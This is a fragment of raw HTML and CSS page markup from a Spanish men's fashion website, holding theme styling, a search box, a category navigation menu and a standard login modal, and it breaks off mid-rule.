.td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:14px;margin-bottom:14px}.tdi_31 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_31 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_31 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_31 .td-module-container:before{bottom:-14px;border-color:#eaeaea}.tdi_31 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_31 .entry-thumb{background-position:center 50%}.tdi_31 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_31 .td-image-container,
.ie11 .tdi_31 .td-image-container{flex:0 0 auto}.ie10 .tdi_31 .td-module-meta-info,
.ie11 .tdi_31 .td-module-meta-info{flex:1}.tdi_31 .td-post-vid-time{display:block}.tdi_31 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_31 .entry-title{margin:0
0 5px;font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}.tdi_31 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_31 .td-post-category:not(.td-post-extra-category){display:none}.tdi_31 .td-read-more{display:none}.tdi_31 .td-author-date{display:inline}.tdi_31 .td-post-author-name{display:none}.tdi_31 .entry-review-stars{display:none}.tdi_31 .td-icon-star,
.tdi_31 .td-icon-star-empty,
.tdi_31 .td-icon-star-half{font-size:15px}.tdi_31 .td-module-comments{display:none}.tdi_31 .tdb-author-photo
.avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_31 .td-module-title
a{color:#fff}body .tdi_31 .td_module_wrap:hover .td-module-title a,
.tdi_31 .tdb-aj-cur-element .entry-title
a{color:#b5b5b5 !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_31 .tdb-head-search-btn
i{font-size:14px;width:33.6px;height:33.6px;line-height:33.6px}.tdi_31 .tdb-head-search-btn
svg{width:14px}.tdi_31 .tdb-search-icon-svg{width:33.6px;height:33.6px}.tdi_31 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:300px}.tdi_31 .tdb-search-form{padding:23px}.tdi_31 .tdb-aj-search-results{padding:0
23px 18px}.tdi_31 .tdb-head-search-form-input{font-family:Poppins !important;font-size:12px !important;line-height:3.3 !important}.tdi_31 .tdb-head-search-placeholder{font-size:12px !important}.tdi_31
.td_module_wrap{padding-bottom:12.5px !important;margin-bottom:12.5px !important;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_31 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_31 .td_module_wrap .td-module-container:before{display:block !important}.tdi_31 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none !important}.tdi_31 .td-module-container:before{bottom:-12.5px}.tdi_31 .entry-title{margin:0
0 4px;font-family:Poppins !important;font-size:14px !important;font-weight:600 !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_31 .tdb-head-search-btn
i{font-size:14px;width:33.6px;height:33.6px;line-height:33.6px}.tdi_31 .tdb-head-search-btn
svg{width:14px}.tdi_31 .tdb-search-icon-svg{width:33.6px;height:33.6px}.tdi_31 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:300px}.tdi_31 .tdb-search-form{padding:23px}.tdi_31 .tdb-aj-search-results{padding:0
23px 18px}.tdi_31 .tdb-head-search-form-input{font-family:Poppins !important;font-size:12px !important;line-height:3.3 !important}.tdi_31 .tdb-head-search-placeholder{font-size:12px !important}.tdi_31
.td_module_wrap{padding-bottom:12.5px !important;margin-bottom:12.5px !important;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_31 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_31 .td_module_wrap .td-module-container:before{display:block !important}.tdi_31 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none !important}.tdi_31 .td-module-container:before{bottom:-12.5px}.tdi_31 .entry-title{margin:0
0 4px;font-family:Poppins !important;font-size:14px !important;font-weight:600 !important}}@media (max-width: 767px){.tdi_31
.td_module_wrap{padding-bottom:14px !important;margin-bottom:14px !important;padding-bottom:14px;margin-bottom:14px}.tdi_31 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_31 .td_module_wrap .td-module-container:before{display:block !important}.tdi_31 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none !important}.tdi_31 .td-module-container:before{bottom:-14px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://hombreyestilo.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">Enter your search query...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><i class="tdb-head-search-form-btn-icon td-icon-search"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M833.925 717.782c-16.323 24.412-35.236 47.442-56.535 68.741-21.289 21.289-44.319 40.141-68.772 56.545l155.935 155.976 125.338-125.348-155.965-155.914zM705.034 192.275c144.2 144.138 144.2 377.784 0 521.902-144.067 144.118-377.713 144.118-521.851 0s-144.138-377.774 0-521.902c144.138-144.097 377.743-144.097 521.851 0z"></path></svg></span></a></div></div></div></div></div></div><div id="tdi_32" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_33  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_33,
.tdi_33 .tdc-columns{min-height:0}.tdi_33,
.tdi_33 .tdc-columns{display:block}.tdi_33 .tdc-columns{width:100%}.tdi_33{position:relative}.tdi_33
.td_block_wrap{text-align:left}</style><div class="tdi_32_rand_style td-element-style" ><style>.tdi_32_rand_style{background-color:#000 !important}</style></div><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_35{vertical-align:baseline}.tdi_35>.wpb_wrapper,.tdi_35>.wpb_wrapper>.tdc-elements{display:block}.tdi_35>.wpb_wrapper>.tdc-elements{width:100%}.tdi_35>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_35>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_36 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36"  style=" z-index: 999;"><style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,
.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0
14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0
auto;width:0;height:3px;background-color:#4db2ec;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
.tdb_header_menu .tdb-menu > li > a
span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{margin:0
0 0 7px}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg
svg{width:14px;height:auto}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg
*{fill:#000}.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
.tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
.tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
.tdb_header_menu .tdb-menu > li:hover > a:after,
.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu > li:hover > ul,
.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block !important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu > li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg
svg{width:14px;height:auto}.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,
.tdb_header_menu .tdb-sub-menu-icon,
.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,
.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu
ul{left:0;padding:15px
0;text-align:left}.tdb_header_menu .tdb-normal-menu ul
ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px
30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg
svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg
*{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block !important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:#4db2ec}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100% !important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list
li{display:inline-block;width:auto !important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul
ul{margin-top:0 !important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0 !important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0 !important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px !important}.tdb-menu .tdb-mega-menu .sub-menu,
.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px !important;height:auto;background-color:#fff;border:1px
solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu
ul{visibility:hidden !important;opacity:0 !important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdi_36
.td_block_inner{text-align:center}.tdi_36 .tdb-menu>li{margin-right:16px}.tdi_36 .tdb-menu>li:last-child{margin-right:0}.tdi_36 .tdb-menu-items-dropdown{margin-left:16px}.tdi_36 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more{padding:1px
1px;color:#b5b5b5}.tdi_36 .tdb-menu > li .tdb-menu-sep,
.tdi_36 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_36 .tdb-menu > li > a .tdb-sub-menu-icon,
.tdi_36 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_36 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_36 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .td-subcat-more .tdb-menu-more-subicon-svg svg,
.tdi_36 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
.tdi_36 .td-subcat-more .tdb-menu-more-icon-svg,
.tdi_36 .td-subcat-more .tdb-menu-more-icon-svg
*{fill:#b5b5b5}.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more,
.tdi_36 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins !important;font-size:16px !important;font-weight:600 !important;text-transform:none !important}.tdi_36 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
.tdi_36 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_36 .tdb-menu .tdb-normal-menu ul,
.tdi_36 .td-pulldown-filter-list,
.tdi_36 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0, 0, 0, 0.15)}.tdi_36:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
.tdi_36 .tdb-mega-menu .sub-menu>li{max-width:1200px !important}.tdi_36:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{width:100vw !important}.tdi_36 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:#1f2123;border-color:#1f2123;box-shadow:0px 2px 6px 0px rgba(0, 0, 0, 0.1)}@media (max-width: 1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100% !important}}@media (min-width: 1019px) and (max-width: 1140px){.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more{padding:10px
12px}.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more,
.tdi_36 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important;text-transform:none !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more{padding:8px
11px}.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more,
.tdi_36 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important;text-transform:none !important}}</style><style>.tdi_36 .tdb-menu > li.current-menu-item > a,
.tdi_36 .tdb-menu > li.current-menu-ancestor > a,
.tdi_36 .tdb-menu > li.current-category-ancestor > a,
.tdi_36 .tdb-menu > li:hover > a,
.tdi_36 .tdb-menu > li.tdb-hover > a,
.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#fff}.tdi_36 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg
*{fill:#fff}.tdi_36 .tdb-menu > li > a:after,
.tdi_36 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}.tdi_36 .tdb-menu > li.current-menu-item > a:after,
.tdi_36 .tdb-menu > li.current-menu-ancestor > a:after,
.tdi_36 .tdb-menu > li.current-category-ancestor > a:after,
.tdi_36 .tdb-menu > li:hover > a:after,
.tdi_36 .tdb-menu > li.tdb-hover > a:after,
.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style><style></style><div id=tdi_36 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12141"><a href="https://hombreyestilo.com/moda-hombre/"><div class="tdb-menu-item-text">MODA HOMBRE</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12148"><a href="https://hombreyestilo.com/estilos/"><div class="tdb-menu-item-text">ESTILOS</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12145"><a href="https://hombreyestilo.com/firmas/"><div class="tdb-menu-item-text">FIRMAS</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12142"><a href="https://hombreyestilo.com/cuidado-personal/"><div class="tdb-menu-item-text">CUIDADO PERSONAL</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12143"><a href="https://hombreyestilo.com/tendencias/"><div class="tdb-menu-item-text">TENDENCIAS</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12144"><a href="https://hombreyestilo.com/estilo-de-vida/"><div class="tdb-menu-item-text">ESTILO DE VIDA</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12146"><a href="https://hombreyestilo.com/complementos/"><div class="tdb-menu-item-text">COMPLEMENTOS</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12147"><a href="https://hombreyestilo.com/calzado/"><div class="tdb-menu-item-text">CALZADO</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12149"><a href="https://hombreyestilo.com/fragancias/"><div class="tdb-menu-item-text">FRAGANCIAS</div></a></li></ul></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_39" class="tdc-zone"><div class="tdc_zone tdi_40  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>.tdi_40{min-height:0}.td-header-desktop-sticky-wrap.td-header-active{opacity:1}</style><div id="tdi_41" class="tdc-row"><div class="vc_row tdi_42  wpb_row td-pb-row" ><style scoped>.tdi_42,
.tdi_42 .tdc-columns{min-height:0}.tdi_42,
.tdi_42 .tdc-columns{display:block}.tdi_42 .tdc-columns{width:100%}</style><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_44{vertical-align:baseline}.tdi_44>.wpb_wrapper,.tdi_44>.wpb_wrapper>.tdc-elements{display:block}.tdi_44>.wpb_wrapper>.tdc-elements{width:100%}.tdi_44>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_44>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="819" data-autoload-type="" data-autoload-count="5" ><style>.tdb-autoload-wrap{position:relative}.tdb-autoload-wrap .tdb-loader-autoload{top:auto !important;bottom:50px !important}.tdb-autoload-debug{display:none;width:1068px;margin-right:auto;margin-left:auto}@media (min-width: 1019px) and (max-width: 1018px){.tdb-autoload-debug{width:740px}}@media (max-width: 767px){.tdb-autoload-debug{display:none;width:100%;padding-left:20px;padding-right:20px}}</style><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"> <article id="template-id-12095"
class="post-12095 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            ><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Registrarse</div><div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div> <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Recuperación de contraseña</div><div class="td-login-panel-descr">Recupera tu contraseña</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div> <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña"></form><div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div></div></div></div><div id="tdi_45" class="tdc-zone"><div class="tdc_zone tdi_46  wpb_row td-pb-row"  ><style scoped>.tdi_46{min-height:0}</style><div id="tdi_47" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_48  wpb_row td-pb-row" ><style scoped>.tdi_48,
.tdi_48 .tdc-columns{min-height:0}.tdi_48,
.tdi_48 .tdc-columns{display:block}.tdi_48 .tdc-columns{width:100%}.tdi_48{margin-top:-90px !important}.tdi_48
.td_block_wrap{text-align:left}@media (min-width: 1019px) and (max-width: 1140px){.tdi_48{margin-top:-80px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_48{margin-top:-70px !important}}@media (max-width: 767px){.tdi_48{margin-top:-60px !important;margin-right:-20px !important;margin-left:-20px !important}}</style><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:block}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_52  vc_row vc_inner wpb_row td-pb-row absolute_inner_1200 absolute_inner" ><style scoped>.tdi_52{position:absolute !important;top:0;z-index:1;top:auto;bottom:0}.tdi_52,
.tdi_52 .tdc-inner-columns{display:block}.tdi_52 .tdc-inner-columns{width:100%}.tdi_52{padding-left:24px !important}.tdi_52
.td_block_wrap{text-align:left}@media (min-width: 1019px) and (max-width: 1140px){.tdi_52{padding-left:40px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_52{padding-left:0px !important}}@media (max-width: 767px){.tdi_52{padding-left:0px !important}}</style><div class="vc_column_inner tdi_54  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_54{vertical-align:baseline}.tdi_54 .vc_column-inner > .wpb_wrapper,
.tdi_54 .vc_column-inner > .wpb_wrapper .tdc-elements{display:block}.tdi_54 .vc_column-inner > .wpb_wrapper .tdc-elements{width:100%}.tdi_54{padding-top:40px !important;padding-right:64px !important;padding-bottom:35px !important;padding-left:64px !important;width:1200px !important;position:relative}@media (min-width: 1019px) and (max-width: 1140px){.tdi_54{padding-top:30px !important;padding-right:54px !important;padding-bottom:25px !important;padding-left:54px !important;width:984px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_54{padding-top:30px !important;padding-right:44px !important;padding-bottom:25px !important;padding-left:44px !important;width:100% !important}}@media (max-width: 767px){.tdi_54{padding-top:20px !important;padding-right:34px !important;padding-bottom:15px !important;padding-left:34px !important;width:100% !important}}</style><div class="tdi_53_rand_style td-element-style" ><style>.tdi_53_rand_style{background-color:#fff !important}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_55 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_55" ><style>.tdi_55{margin-bottom:9px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_55{margin-bottom:5px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_55{margin-bottom:5px !important}}</style><style>.tdb_single_categories{margin:0
0 10px 0;line-height:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_single_categories
a{pointer-events:auto;font-size:10px;display:inline-block;margin:0
5px 5px 0;line-height:1;color:#fff;padding:3px
6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg
svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px
solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34, 34, 34, 0.85)}.tdi_55 .tdb-entry-category{padding:0px;margin:0
10px 0 0;color:#888 !important;font-family:Poppins !important;font-size:13px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_55 .tdb-cat-bg{border-width:1px;background-color:rgba(0,0,0,0) !important;border-color:rgba(0,0,0,0) !important}.tdi_55 .tdb-entry-category:hover{color:#000 !important}.tdi_55 .tdb-cat-sep{font-size:14px}.tdi_55 .tdb-cat-text{margin-right:10px}.td-theme-wrap
